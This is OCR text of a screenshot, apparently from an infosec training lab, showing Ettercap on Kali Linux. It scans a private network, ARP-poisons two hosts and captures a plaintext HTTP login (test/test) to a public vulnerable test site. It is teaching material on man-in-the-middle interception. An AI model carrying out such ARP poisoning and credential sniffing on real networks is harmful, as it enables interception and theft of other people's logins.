 Ettercap
[root@kali: /home/kali]
07:44 PM
Ettercap
0.8.3.1 (EB)
Host List
IP Address MAC Address Description
192.168.32.1 00:50:56:C0:00:08
192.168.32.2 00:50:56:F8:84:F6
192.168.32.201 00:0C:29:13:10:90
192.168.32.202 00:0C:29:D2:57:D1
192.168.32.254 00:50:56:F8:A4:96
Delete Host Add to Target 1 Add to Target 2
Listening on:
eth0 -> 00:0C:29:3D:E7:E0
192.168.32.200/255.255.255.0
fe80::20c:29ff:fe3d:e7e0/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
DHCP: [00:0C:29:D2:57:D1] REQUEST 192.168.32.202
DHCP: [192.168.32.254] ACK : 192.168.32.202 255.255.255.0 GW 192.168.32.2 DNS 192.168.32.2 "localdomain"
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
5 hosts added to the hosts list...
Host 192.168.32.201 added to TARGET1
Host 192.168.32.1 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.32.201 00:0C:29:13:10:90
GROUP 2 : 192.168.32.1 00:50:56:C0:00:08
HTTP : 18.192.172.30:80 -> USER: test PASS: test INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=test&pass=test
INFOSEC PAT
PGGITSOLUTIONS INFOSEC PAT